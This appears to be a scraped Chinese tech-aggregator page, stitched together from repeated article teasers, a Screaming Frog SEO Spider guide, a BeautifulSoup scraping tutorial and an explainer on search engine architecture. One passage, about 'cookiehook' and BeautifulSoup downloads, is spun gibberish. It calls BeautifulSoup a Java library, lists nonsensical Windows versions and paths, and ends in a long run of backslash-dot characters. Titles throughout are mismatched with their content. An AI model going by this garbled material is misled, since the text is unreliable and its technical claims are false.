面试常见缓存三个问题及解决方案 - 程序员大本营
1.缓存源码随着互联网系统发展的逐步完善和系统qps的提高,目前大部分系统都增加了缓存机制,避免过多的请求直接操作数据库造成系统瓶颈. 它改善了用户体验和系统稳定性。2.缓存问题虽然缓存的使用给系统带来了一定的质的提升,但也带来了一些需要注意的问题。2.1 缓存穿透 缓存穿透是指查询一条一定不存在的数据,因为缓存中没有数据的信息,所以会直接到数据库层查询,看起来像是从系统级别如果缓存层直接到达db,则称为缓存穿透。
用户登录项目第三期 - 用户登录_iheanu_'s Blog - 程序员的秘密
前言在前两期中,我们完成了Mysql数据库表的创建和Html界面的设计。本期我们将完成最后一部分——用户登录功能的设计。主要用到:JDBC、Servlet、Java等知识
Javaweb中PDF文件在线预览 - 程序员大本营
最近根据项目需求,有时需要实现某些文件的在线预览,方便用户阅读。基于此目的,以下是实现PDF文件的在线预览。1.首先定义一个实体,如下:import com.baomidou.mybatisplus.annotations.TableField;import com.baomidou.mybatisplus.annotations.TableId;import com...
webgl shaders_“着色器”是什么意思?如何使用 HTML5 和 WebGL 创建它们 - dingshi7798's Blog - 程序员的秘密
webgl 着色器 本文是 Microsoft 的 Web 开发技术系列的一部分。感谢您支持使 SitePoint 成为可能的合作伙伴。您可能已经注意到,去年我们第一次讨论了 babylon.js,最近我们发布了 babylon.js v2.0,带有 3D 声音定位(使用 WebAudio)和体积光散射。如果你错过了 v1.0 的公告,你可以先到这里进行第二天的主题演讲,直接进入 2:24-2:28。...
判断年月日是否合法
最终样式:代码:<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta content="width=device-width, initial-scale=1.@ >0"> <元http... 查看全部
网页抓取解密(ARM技术ARM基础面试常问缓存三大问题及解决方案_小马的学习笔记)
ARM技术介绍| ARM 基础知识
ARM 基础知识
面试常见缓存三个问题及解决方案 - 程序员大本营
1.缓存源码随着互联网系统发展的逐步完善和系统qps的提高,目前大部分系统都增加了缓存机制,避免过多的请求直接操作数据库造成系统瓶颈. 它改善了用户体验和系统稳定性。2.缓存问题虽然缓存的使用给系统带来了一定的质的提升,但也带来了一些需要注意的问题。2.1 缓存穿透 缓存穿透是指查询一条一定不存在的数据,因为缓存中没有数据的信息,所以会直接到数据库层查询,看起来像是从系统级别如果缓存层直接到达db,则称为缓存穿透。
用户登录项目第三期 - 用户登录_iheanu_'s Blog - 程序员的秘密
前言在前两期中,我们完成了Mysql数据库表的创建和Html界面的设计。本期我们将完成最后一部分——用户登录功能的设计。主要用到:JDBC、Servlet、Java等知识
Javaweb中PDF文件在线预览 - 程序员大本营
最近根据项目需求,有时需要实现某些文件的在线预览,方便用户阅读。基于此目的,以下是实现PDF文件的在线预览。1.首先定义一个实体,如下:import com.baomidou.mybatisplus.annotations.TableField;import com.baomidou.mybatisplus.annotations.TableId;import com...
webgl shaders_“着色器”是什么意思?如何使用 HTML5 和 WebGL 创建它们 - dingshi7798's Blog - 程序员的秘密
webgl 着色器 本文是 Microsoft 的 Web 开发技术系列的一部分。感谢您支持使 SitePoint 成为可能的合作伙伴。您可能已经注意到,去年我们第一次讨论了 babylon.js,最近我们发布了 babylon.js v2.0,带有 3D 声音定位(使用 WebAudio)和体积光散射。如果你错过了 v1.0 的公告,你可以先到这里进行第二天的主题演讲,直接进入 2:24-2:28。...
判断年月日是否合法
最终样式:代码:<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta content="width=device-width, initial-scale=1.@ >0"> <元http...
网页抓取解密(Screaming优化蜘蛛最常见的用途和使用方法有哪些?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 87 次浏览 • 2022-04-06 05:05
Screaming Frog SEO Spider是一款专业的网站资源检测搜索工具,软件支持爬取网站和查找断链(404)和服务器错误、审计重定向、发现重复内容、分析页面标题和元数据等,是一个非常有用的网站优化和SEO工具;Screaming Frog SEO Spider具有查找断链、审计重定向、分析页面标题和元数据、发现重复内容、使用XPath提取的能力数据、查看机器人和指令、生成XML站点地图等功能,软件界面非常简洁明了,软件使用方便快捷。
指示
一、爬行
1、一般抓取
在常规爬取模式下,Screaming Frog SEO Spider 13 会爬取您输入的子域,并将默认遇到的所有其他子域视为外部链接(显示在“外部”选项卡下)。在软件行货版中,可以调整配置选择爬取网站的所有子域。SEO 蜘蛛最常见的用途之一是在 网站 上查找错误,例如断开的链接、重定向和服务器错误。为了更好地控制抓取,请使用 网站 的 URI 结构、SEO 蜘蛛配置选项,例如仅抓取 HTML(图像、CSS、JS 等)、排除功能、自定义 robots.txt、收录功能或更改搜索引擎优化蜘蛛的模式并上传要抓取的 URI 列表
2、抓取一个子文件夹
SEO Spider 工具默认从子文件夹路径向前爬取,因此如果您希望爬取站点上的特定子文件夹,只需输入带有文件路径的 URI。通过直接在 SEO Spider 中键入,它将抓取 /blog/sub 目录中收录的所有 URI
3、要抓取的 URL 列表
抓取网站 输入网址并点击“开始”,您可以切换到列表模式并粘贴或上传要抓取的特定网址列表。这对于站点迁移特别有用,例如,在审核重定向时
二、配置
在该工具的许可版本中,您可以保存默认的爬网配置和保存可以在需要时加载的配置文件
1、要将当前配置保存为默认值,请选择“文件 查看全部
网页抓取解密(Screaming优化蜘蛛最常见的用途和使用方法有哪些?)
Screaming Frog SEO Spider是一款专业的网站资源检测搜索工具,软件支持爬取网站和查找断链(404)和服务器错误、审计重定向、发现重复内容、分析页面标题和元数据等,是一个非常有用的网站优化和SEO工具;Screaming Frog SEO Spider具有查找断链、审计重定向、分析页面标题和元数据、发现重复内容、使用XPath提取的能力数据、查看机器人和指令、生成XML站点地图等功能,软件界面非常简洁明了,软件使用方便快捷。
指示
一、爬行
1、一般抓取
在常规爬取模式下,Screaming Frog SEO Spider 13 会爬取您输入的子域,并将默认遇到的所有其他子域视为外部链接(显示在“外部”选项卡下)。在软件行货版中,可以调整配置选择爬取网站的所有子域。SEO 蜘蛛最常见的用途之一是在 网站 上查找错误,例如断开的链接、重定向和服务器错误。为了更好地控制抓取,请使用 网站 的 URI 结构、SEO 蜘蛛配置选项,例如仅抓取 HTML(图像、CSS、JS 等)、排除功能、自定义 robots.txt、收录功能或更改搜索引擎优化蜘蛛的模式并上传要抓取的 URI 列表
2、抓取一个子文件夹
SEO Spider 工具默认从子文件夹路径向前爬取,因此如果您希望爬取站点上的特定子文件夹,只需输入带有文件路径的 URI。通过直接在 SEO Spider 中键入,它将抓取 /blog/sub 目录中收录的所有 URI
3、要抓取的 URL 列表
抓取网站 输入网址并点击“开始”,您可以切换到列表模式并粘贴或上传要抓取的特定网址列表。这对于站点迁移特别有用,例如,在审核重定向时
二、配置
在该工具的许可版本中,您可以保存默认的爬网配置和保存可以在需要时加载的配置文件
1、要将当前配置保存为默认值,请选择“文件
网页抓取解密(爬虫处理流程及使用方法-爬虫学Python处理方法)
网站优化 • 优采云 发表了文章 • 0 个评论 • 105 次浏览 • 2022-04-05 11:10
爬虫处理流程:
获取互联网上的网页到本地
解析网页
网页解析就是将我们需要的有价值的信息和要抓取的新URL从网页中分离出来。
如何解析网页:
处理解析的数据。
一、使用 BeautifulSoup
安装:
pip install beautifulsoup4
安装 lxml:
pip install lxml
使用解析器的优缺点
Python 标准库
BeautifulSoup(标记,“html.parser”)
Python内置标准库,执行速度适中,文档容错能力强
Python 2.7.3 或 3.2.2) 文档容错性差
lxml HTML解析器
BeautifulSoup(标记,“lxml”)
速度快,文档容错能力强
需要安装C语言库
首先,您必须导入 bs4 库并创建一个 BeautifulSoup 对象
from bs4 import BeautifulSoupsoup = BeautifulSoup(html,'lxml') #html为下载的网页,lxml为解析器
详情见美汤4.2.0文档
掌握以下三种方法基本就够了:
二、使用 BeautifulSoup 提取网页内容的一些技巧
1、find_all() 方法放一个单独的标签名,比如a,它会提取网页中所有的a标签,这里我们需要确保是我们需要的链接a,一般不是,我们需要添加条件(即标签属性,限制过滤),如果这一层标签没有属性,最好找上一层。
以尴尬事百科为例说明,抢原创笑话。
发现内容都在span标签中。如果写find_all("span"),可以抓取段落的内容,但也包括网页上其他span的内容。这时候,我们看上层标签,
在 select() 方法中编写。
有两种方法可以捕捉令人尴尬的笑话。注意这里只爬取一页内容
如果您在学习过程中遇到任何问题或想获取学习资源,欢迎加入学习交流群
626062078,一起学Python吧! 查看全部
网页抓取解密(爬虫处理流程及使用方法-爬虫学Python处理方法)
爬虫处理流程:
获取互联网上的网页到本地
解析网页
网页解析就是将我们需要的有价值的信息和要抓取的新URL从网页中分离出来。
如何解析网页:
处理解析的数据。
一、使用 BeautifulSoup
安装:
pip install beautifulsoup4
安装 lxml:
pip install lxml
使用解析器的优缺点
Python 标准库
BeautifulSoup(标记,“html.parser”)
Python内置标准库,执行速度适中,文档容错能力强
Python 2.7.3 或 3.2.2) 文档容错性差
lxml HTML解析器
BeautifulSoup(标记,“lxml”)
速度快,文档容错能力强
需要安装C语言库
首先,您必须导入 bs4 库并创建一个 BeautifulSoup 对象
from bs4 import BeautifulSoupsoup = BeautifulSoup(html,'lxml') #html为下载的网页,lxml为解析器
详情见美汤4.2.0文档
掌握以下三种方法基本就够了:
二、使用 BeautifulSoup 提取网页内容的一些技巧
1、find_all() 方法放一个单独的标签名,比如a,它会提取网页中所有的a标签,这里我们需要确保是我们需要的链接a,一般不是,我们需要添加条件(即标签属性,限制过滤),如果这一层标签没有属性,最好找上一层。
以尴尬事百科为例说明,抢原创笑话。
发现内容都在span标签中。如果写find_all("span"),可以抓取段落的内容,但也包括网页上其他span的内容。这时候,我们看上层标签,
在 select() 方法中编写。
有两种方法可以捕捉令人尴尬的笑话。注意这里只爬取一页内容
如果您在学习过程中遇到任何问题或想获取学习资源,欢迎加入学习交流群
626062078,一起学Python吧!
网页抓取解密(网页抓取解密:如何克隆一个从cookiehook的请求,然后对目标网页做下载。)
网站优化 • 优采云 发表了文章 • 0 个评论 • 103 次浏览 • 2022-04-04 07:07
网页抓取解密:如何克隆一个从cookiehook的请求,然后对目标网页做下载。beautifulsoup(一)解决了如何下载网页里面的大部分信息,并把信息显示出来。beautifulsoup(二)则解决了如何下载网页里的一部分信息,并显示出来。这一节详细的介绍beautifulsoup的基本用法,而且详细展示了如何处理无头网页。
安装beautifulsoup库:从官网下载macappstore地址:/下载地址:/#site.java用于下载beautifulsoup的java库windows操作系统下载windowsserverversion11october2018.2.4-windows-x64.exe4.0.17032007windowsserverversion2012october2018.2.4-windows-x64.exe4.0.17032007macosx2013.1version14.0-0.876.0.zip32bit:下载官方version14.0.1703200764bit:下载完整的.zip放到本地windows的目录是:c:\windows\system32\system32_home\drivers\etc\hosts2.bashrc3.敲入以下命令,将目录里面相应的.zip文件下载到本地noworkinguser=installmodule=prompt=w:pwd-std=c_windows_installerossystemcomputer=c:\users\administrator\appdata\local\appdata\local\software\microsoft\internetexplorer\user32\installerportablemethods如果需要修改指定的路径/usernamelolinguihostname64path=/username\..\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\。 查看全部
网页抓取解密(网页抓取解密:如何克隆一个从cookiehook的请求,然后对目标网页做下载。)
网页抓取解密:如何克隆一个从cookiehook的请求,然后对目标网页做下载。beautifulsoup(一)解决了如何下载网页里面的大部分信息,并把信息显示出来。beautifulsoup(二)则解决了如何下载网页里的一部分信息,并显示出来。这一节详细的介绍beautifulsoup的基本用法,而且详细展示了如何处理无头网页。
安装beautifulsoup库:从官网下载macappstore地址:/下载地址:/#site.java用于下载beautifulsoup的java库windows操作系统下载windowsserverversion11october2018.2.4-windows-x64.exe4.0.17032007windowsserverversion2012october2018.2.4-windows-x64.exe4.0.17032007macosx2013.1version14.0-0.876.0.zip32bit:下载官方version14.0.1703200764bit:下载完整的.zip放到本地windows的目录是:c:\windows\system32\system32_home\drivers\etc\hosts2.bashrc3.敲入以下命令,将目录里面相应的.zip文件下载到本地noworkinguser=installmodule=prompt=w:pwd-std=c_windows_installerossystemcomputer=c:\users\administrator\appdata\local\appdata\local\software\microsoft\internetexplorer\user32\installerportablemethods如果需要修改指定的路径/usernamelolinguihostname64path=/username\..\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\。
网页抓取解密(你可以坐在家里轻点几下鼠标到今天你怎么想?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 58 次浏览 • 2022-04-03 02:25
当今互联网的发展,一方面离不开其开放共享的特性给人们带来的全新体验,另一方面也离不开数以亿计的网络节点为其提供各种丰富的内容。在互联网普及之前,人们在寻找资料时首先想到的就是拥有大量书籍和资料的图书馆。你觉得今天怎么样?或许今天很多人会选择一种更方便、更快捷、更全面、更准确的方式——互联网。您可以坐在家里,只需点击几下鼠标,就能找到各种信息。在互联网普及之前,这只是一个梦想,但现在已经成为可能。
帮助你在整个互联网上快速找到目标信息的,是日益重要的搜索引擎。互联网上已经有很多关于搜索引擎的技术信息,各种关于搜索引擎经济的报道也被各大媒体报道过。所以,小编这里不想过多的谈论这些感受,而只在本期《中国搜索引擎技术揭秘》系列文章完结的时候,来聊一聊搜索的深远影响小编上的引擎。
记得2000年前后,大量免费的个人主页空间开始出现在互联网上,当时小编还只是一个刚进入IT圈的孩子。看着这些空位,流口水了,我立马申请了一个。经过一个多月的苦练和3次修改,我人生中的第一个个人主页诞生了。但是看着每天的几次访问,心里不舒服,一时想不出解决问题的好办法。突然有一天发现一篇文章文章介绍了如何在搜索引擎中注册自己的网站,于是小编就跟着文章在搜狐、网易等搜索引擎上说的。在分类目录下注册自己的个人主页。直到今天,小编并不确切知道当时流行的搜索引擎都是“目录搜索引擎”。这实际上是我第一次使用和了解搜索引擎。后来,我通过每天都在增加的个人主页,感受到了搜索引擎的魔力。
其实正是因为搜索引擎,小编的个人主页才被更多人所熟悉,以至于很多工作都是因为这个个人主页带来的机会。事实上,很多人可能对这些经历都有过切身感受,也有很多人因此而投身于互联网工作。这就像那句“世界很神奇,你不看不知道”,小编在这里又加了一句,“你怎么看,搜索引擎可以帮你!”
过去10年互联网发展迅速,互联网正在逐步深化人们的生活,改变人们的生活。互联网经济也经历了起起落落,从缓慢起步到快速扩张,从泡沫破灭到逐步复苏;从“网络广告”到“拇指经济”,从“网络游戏”到“搜索力经济”。目前,搜索引擎已成为人们最关注的焦点之一,也成为亿万富翁的摇篮。越来越多的企业都希望在搜索引擎金矿中挖出一篮子金子,其中不少企业会选择拥有自己的搜索引擎。国内知名搜索引擎公司百度总裁李彦宏表示:搜索引擎不是人人都能做的领域,
搜索引擎的门槛有多高?搜索引擎的门槛主要是技术门槛,包括快速网页数据采集、海量数据的索引和存储、搜索结果的相关性排序、搜索效率的毫秒级要求、分布式处理和负载均衡、自然语言对技术的了解等等,这些都是搜索引擎的门槛。对于一个复杂的系统来说,各个方面的技术都很重要,但是整个系统的架构设计也不容忽视,搜索引擎也不例外。
搜索引擎技术与分类
搜索引擎的技术基础是全文检索技术。1960年代以来,国外开始研究全文检索技术。全文检索通常是指文本全文检索,包括信息存储、组织、性能、查询、访问等方面,其核心是文本信息的索引和检索,一般用于企事业单位。随着互联网信息的发展,搜索引擎在全文检索技术方面也逐渐发展并得到了广泛的应用,但搜索引擎与全文检索仍有区别。搜索引擎与传统意义上的全文搜索的主要区别如下:
1、数据量
传统的全文检索系统是面向企业自身的数据或与企业相关的数据。一般索引数据库的规模多在GB级别,数据量只有几百万;然而,互联网网页搜索需要处理数十亿的网页。搜索引擎的策略是使用服务器集群和分布式计算技术。
2、内容相关性
信息太多了,检查和整理尤为重要。谷歌等搜索引擎使用网络链接分析技术,根据互联网上的链接数量来判断网页的重要性;但是,全文检索的数据源中的相互链接程度不高。,不能作为判断重要性的依据,只能根据内容的相关性进行排名。
3、安全
互联网搜索引擎的数据来源都是互联网上的公开信息,除正文外,其他信息不是很重要;但是,企业全文检索的数据源都是企业内部信息,有级别、权限等限制,而且查询方式也有比较严格的要求,所以它的数据一般都存放在一个安全的数据仓库中集中方式,保证数据安全和管理要求。
4、个性化和智能
搜索引擎是针对互联网访问者的。由于数据量和客户数量的限制,自然语言处理技术、知识检索、知识挖掘等计算密集型智能计算技术难以应用。这也是目前搜索引擎技术努力的方向;另一方面,全文检索数据量小,检索需求明确,客户数量少,在智能化和个性化方面可以走得更远。
除了以上搜索引擎与全文检索的区别外,结合互联网信息的特点,形成了三种不同的类型:
全文搜索引擎:全文搜索引擎是名副其实的搜索引擎,国外有Google( )、yahoo( )、AllTheWeb( )等,国内有百度( )、中国搜索( )。它们都是通过从互联网上提取每个网站(主要是网页文本)的信息,检索出符合用户查询条件的相关记录,然后按照一定的顺序将结果返回给用户而建立的数据库。,也是目前传统意义上的搜索引擎。
目录搜索引擎:目录索引虽然有搜索功能,但并不是严格意义上的真正搜索引擎,只是一个按目录分类的网站链接列表。用户只需依靠类别目录即可找到所需的信息,而无需进行关键词 查询。比较有名的国外目录索引搜索引擎有yahoo()Open Directory Project(DMOZ)()、LookSmart()等。中国的搜狐( )、新浪( )、网易( )搜索也有这种功能。
元搜索引擎:当一个元搜索引擎接受用户的查询请求时,同时在多个其他引擎上进行搜索,并将结果返回给用户。著名的元搜索引擎有Dogpile( )、Vivisimo( )等。国内具有代表性的元搜索引擎有搜星( )和优客搜索( )。在排列搜索结果方面,有的直接按照源引擎排列搜索结果,如Dogpile,有的按照自定义规则重新排列,如Vivisimo。
其他搜索引擎如新浪()、网易()、A9()等搜索引擎调用其他全文搜索引擎,或根据其搜索结果进行二次开发。
搜索引擎系统架构
这里主要介绍全文检索搜索引擎的系统架构。下文所称搜索引擎,如无特殊说明,亦指全文检索搜索引擎。搜索引擎的实现原理可以看成是四个步骤:从互联网上抓取网页→建立索引库→在索引库中搜索→对搜索结果进行处理和排序。
1、从互联网上抓取网页
使用一个网络爬虫程序,可以自动从互联网采集网页,自动访问互联网,并沿着任何网页中的所有URL爬到其他网页,重复这个过程,采集所有爬入服务器的网页。
2、创建索引数据库
索引系统程序对采集到的网页进行分析,提取相关网页信息(包括网页所在的URL、编码类型、页面内容中收录的关键词、关键词位置、生成时间, size, and other web pages) 链接关系等),根据一定的相关性算法进行大量复杂的计算,得到每个网页对页面内容中每一个关键词的相关性(或重要性)并在超链接中,然后利用这些相关信息建立一个网页索引数据库。
3、搜索索引数据库
当用户使用关键词进行搜索时,搜索请求被分解,搜索系统程序从网页索引数据库中查找与关键词匹配的所有相关网页。
4、搜索结果的处理和排序
关于这个 关键词 的所有相关信息都记录在索引数据库中。只需将相关信息和网页级别综合起来,形成一个相关值,然后进行排序。相关性越高,排名越高。最后,页面生成系统将搜索结果的链接地址和页面内容摘要整理后返回给用户。
下图是一个典型的搜索引擎系统架构图,搜索引擎的各个部分都会相互交织,相互依存。其处理流程描述如下:
screen.width-500)this.style.width=screen.width-500;">
“网络蜘蛛”从互联网抓取网页,将网页发送到“网页数据库”,从网页“提取URL”,将URL发送到“URL数据库”,“蜘蛛控制”获取URL网页,控制“网络蜘蛛”爬取其他页面,重复循环,直到所有页面都被爬完。
系统从“网页数据库”中获取文本信息,发送给“文本索引”模块,建立索引,形成“索引数据库”。同时进行“链接信息提取”,将链接信息(包括锚文本、链接本身等信息)发送到“链接数据库”,为“网页评分”提供依据。
“用户”向“查询服务器”提交查询请求,服务器在“索引数据库”中搜索相关网页,“网页评分”结合查询请求和链接信息来评估搜索的相关性结果,通过“查询服务器”按相关性排序,提取关键词的内容摘要,整理最终页面返回给“用户”。
搜索引擎的索引和搜索
网络蜘蛛技术和排序技术请参考作者的其他文章[1][2]。这里以谷歌搜索引擎为例,主要介绍搜索引擎的数据索引和搜索过程。
数据的索引分为三个步骤:网页内容的提取、词的识别、索引库的建立。
Internet 上的大部分信息都以 HTML 格式存在,而对于索引,只处理文本信息。因此,需要提取网页中的文本内容,过滤掉一些脚本标识和一些无用的广告信息,同时记录文本的布局格式信息[1]。单词识别是搜索引擎中非常关键的部分,网页中的单词是通过字典文件来识别的。对于西方信息,需要识别不同形式的词,如单复数、过去时、复合词、词根等,而对于一些亚洲语言(汉语、日语、韩语等),需要分词处理[3]。识别网页中的每个单词,并分配一个唯一的 wordID 编号以服务于数据索引中的索引模块。
索引库的建立是数据索引结构中最复杂的部分。一般需要建立两种索引:文档索引和关键词索引。文档索引为每个网页分配一个唯一的 docID 编号。根据docID索引,这个网页出现了多少个wordID,每个wordID出现的次数,位置,大写格式等,形成wordID对应的docID的数据列表;关键词@ > 索引实际上是文档索引的反向索引。根据 wordID 索引,该词出现在那些网页中(以 wordID 表示),每个网页上出现的次数、位置、大小写等,形成 wordID 对应的 docID 列表。
关于索引数据的详细数据结构,感兴趣的朋友可以参考文献[4]。
搜索过程是满足用户搜索请求的过程。通过用户输入搜索关键词,搜索服务器对应关键词词典,搜索关键词转化为wordID,然后在索引数据库中获取。docID列表,扫描docID列表匹配wordID,提取符合条件的网页,然后计算网页与关键词的相关性,根据相关性的值返回前K个结果(不同的搜索引擎每页不同数量的搜索结果)返回给用户。如果用户查看了第二页或页数,则再次进行搜索,将排序结果中K+1到2*Kth的网页组织返回给用户。
screen.width-500)this.style.width=screen.width-500;">
搜索引擎细化趋势
随着搜索引擎市场空间越来越大,搜索引擎的划分也越来越细。互联网没有国界,正如百度总裁李彦宏所说:搜索引擎市场是赢家通吃的市场。搜索引擎要想在搜索市场上占有一席之地,就必须有自己的特色。而且,亿万网民的搜索需求也不可能相同。不同类型的用户需要不同类型的搜索引擎。网络搜索只是搜索需求之一。特色搜索引擎也相继出现。
从技术上讲,各种搜索引擎都有相似的系统架构,区别在于搜索的数据源不同。除了上面提到的网络搜索引擎之外,还有一些典型的搜索引擎:
新闻搜索引擎
看新闻是很多网民上网的主要目的,新闻搜索已经成为看新闻的重要工具。实现新闻搜索引擎的过程相对简单。一般是扫描国内外知名新闻网站,爬取新闻网页,建立自己的新闻数据库,然后提供搜索,但是新闻网页的抓取频率很高。有些需要每隔几分钟扫描一次。现在很多大型网络搜索引擎都提供了相应的新闻搜索功能,如:谷歌新闻搜索( )、中搜新闻搜索( )、百度新闻搜索( )等。
音乐搜索引擎
随着互联网的出现,音乐得到了广泛的传播。对于喜欢音乐的网友来说,音乐搜索引擎已经成为他们最喜欢的工具。音乐搜索引擎需要对互联网上的大规模音乐网站进行监控,捕捉其音乐数据的描述信息,形成自己的数据库。音乐下载和试听将在其原创音乐网站上进行。目前有:Scratch Network()、百度mp3搜索()、1234567搜索()等。
图片搜索引擎
你可以通过图片搜索引擎找到你感兴趣的图片链接,各大搜索引擎也提供图片搜索功能。图像文件本身不能被搜索引擎索引,但搜索引擎可以通过链接文本分析和图像注释来获取图像信息。目前有:谷歌图片搜索( )、VisionNext 搜索( )、百度图片搜索( )等。
商业搜索引擎
电子商务一直是互联网上的热点,商机搜索也对电子商务的发展起到了巨大的推动作用。商机搜索将互联网经济与传统经营紧密结合,为传统企业提供了全新的销售模式。商机搜索引擎通过抓取电子商务网站的商品信息等商业信息,为访问者提供统一的搜索平台。目前有:搜搜价格搜索引擎( )、8848购物搜索( )、阿里巴巴商机搜索( )等。
其他特色搜索引擎包括专利搜索、软件搜索、ftp搜索、游戏搜索、法律搜索等,感兴趣的朋友可以参考文献[5]。
更多参考:
关于搜索引擎系统架构的知识可以参考[4][6][7]。以下一些文档只列出了文章 的标题。可以在搜索引擎中输入标题进行搜索,直接获取下载链接。
[1]中文搜索引擎技术解密:网络蜘蛛。
[2]中文搜索引擎技术解密:排序技术。
[3]中文搜索引擎技术解密:分词技术。
[4] 大型超文本 Web 搜索引擎剖析。作者:谢尔盖·布林和劳伦斯·佩奇,1998.
[5] 搜索引擎目录。
[6] WiseNut 搜索引擎白皮书。作者:Wisenut Inc. 2001.
[7] AltaVista 白皮书。作者:Altavista Inc. 1999 查看全部
网页抓取解密(你可以坐在家里轻点几下鼠标到今天你怎么想?)
当今互联网的发展,一方面离不开其开放共享的特性给人们带来的全新体验,另一方面也离不开数以亿计的网络节点为其提供各种丰富的内容。在互联网普及之前,人们在寻找资料时首先想到的就是拥有大量书籍和资料的图书馆。你觉得今天怎么样?或许今天很多人会选择一种更方便、更快捷、更全面、更准确的方式——互联网。您可以坐在家里,只需点击几下鼠标,就能找到各种信息。在互联网普及之前,这只是一个梦想,但现在已经成为可能。
帮助你在整个互联网上快速找到目标信息的,是日益重要的搜索引擎。互联网上已经有很多关于搜索引擎的技术信息,各种关于搜索引擎经济的报道也被各大媒体报道过。所以,小编这里不想过多的谈论这些感受,而只在本期《中国搜索引擎技术揭秘》系列文章完结的时候,来聊一聊搜索的深远影响小编上的引擎。
记得2000年前后,大量免费的个人主页空间开始出现在互联网上,当时小编还只是一个刚进入IT圈的孩子。看着这些空位,流口水了,我立马申请了一个。经过一个多月的苦练和3次修改,我人生中的第一个个人主页诞生了。但是看着每天的几次访问,心里不舒服,一时想不出解决问题的好办法。突然有一天发现一篇文章文章介绍了如何在搜索引擎中注册自己的网站,于是小编就跟着文章在搜狐、网易等搜索引擎上说的。在分类目录下注册自己的个人主页。直到今天,小编并不确切知道当时流行的搜索引擎都是“目录搜索引擎”。这实际上是我第一次使用和了解搜索引擎。后来,我通过每天都在增加的个人主页,感受到了搜索引擎的魔力。
其实正是因为搜索引擎,小编的个人主页才被更多人所熟悉,以至于很多工作都是因为这个个人主页带来的机会。事实上,很多人可能对这些经历都有过切身感受,也有很多人因此而投身于互联网工作。这就像那句“世界很神奇,你不看不知道”,小编在这里又加了一句,“你怎么看,搜索引擎可以帮你!”
过去10年互联网发展迅速,互联网正在逐步深化人们的生活,改变人们的生活。互联网经济也经历了起起落落,从缓慢起步到快速扩张,从泡沫破灭到逐步复苏;从“网络广告”到“拇指经济”,从“网络游戏”到“搜索力经济”。目前,搜索引擎已成为人们最关注的焦点之一,也成为亿万富翁的摇篮。越来越多的企业都希望在搜索引擎金矿中挖出一篮子金子,其中不少企业会选择拥有自己的搜索引擎。国内知名搜索引擎公司百度总裁李彦宏表示:搜索引擎不是人人都能做的领域,
搜索引擎的门槛有多高?搜索引擎的门槛主要是技术门槛,包括快速网页数据采集、海量数据的索引和存储、搜索结果的相关性排序、搜索效率的毫秒级要求、分布式处理和负载均衡、自然语言对技术的了解等等,这些都是搜索引擎的门槛。对于一个复杂的系统来说,各个方面的技术都很重要,但是整个系统的架构设计也不容忽视,搜索引擎也不例外。
搜索引擎技术与分类
搜索引擎的技术基础是全文检索技术。1960年代以来,国外开始研究全文检索技术。全文检索通常是指文本全文检索,包括信息存储、组织、性能、查询、访问等方面,其核心是文本信息的索引和检索,一般用于企事业单位。随着互联网信息的发展,搜索引擎在全文检索技术方面也逐渐发展并得到了广泛的应用,但搜索引擎与全文检索仍有区别。搜索引擎与传统意义上的全文搜索的主要区别如下:
1、数据量
传统的全文检索系统是面向企业自身的数据或与企业相关的数据。一般索引数据库的规模多在GB级别,数据量只有几百万;然而,互联网网页搜索需要处理数十亿的网页。搜索引擎的策略是使用服务器集群和分布式计算技术。
2、内容相关性
信息太多了,检查和整理尤为重要。谷歌等搜索引擎使用网络链接分析技术,根据互联网上的链接数量来判断网页的重要性;但是,全文检索的数据源中的相互链接程度不高。,不能作为判断重要性的依据,只能根据内容的相关性进行排名。
3、安全
互联网搜索引擎的数据来源都是互联网上的公开信息,除正文外,其他信息不是很重要;但是,企业全文检索的数据源都是企业内部信息,有级别、权限等限制,而且查询方式也有比较严格的要求,所以它的数据一般都存放在一个安全的数据仓库中集中方式,保证数据安全和管理要求。
4、个性化和智能
搜索引擎是针对互联网访问者的。由于数据量和客户数量的限制,自然语言处理技术、知识检索、知识挖掘等计算密集型智能计算技术难以应用。这也是目前搜索引擎技术努力的方向;另一方面,全文检索数据量小,检索需求明确,客户数量少,在智能化和个性化方面可以走得更远。
除了以上搜索引擎与全文检索的区别外,结合互联网信息的特点,形成了三种不同的类型:
全文搜索引擎:全文搜索引擎是名副其实的搜索引擎,国外有Google( )、yahoo( )、AllTheWeb( )等,国内有百度( )、中国搜索( )。它们都是通过从互联网上提取每个网站(主要是网页文本)的信息,检索出符合用户查询条件的相关记录,然后按照一定的顺序将结果返回给用户而建立的数据库。,也是目前传统意义上的搜索引擎。
